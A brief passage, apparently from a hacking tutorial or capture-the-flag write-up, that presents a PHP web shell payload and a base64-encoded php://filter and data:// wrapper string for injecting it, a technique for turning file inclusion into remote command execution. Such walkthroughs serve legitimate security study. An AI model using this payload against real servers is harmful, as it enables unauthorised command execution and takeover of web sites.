 We will use the PHP code <?php system($_GET['cmd']); echo 'Shell done!'; ?> as our payload. The value of the payload, when encoded to base64, will be php://filter/convert.base64-decode/resource=data://plain/text,PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ZWNobyAnU2hlbGwgZG9uZSAhJzsgPz4+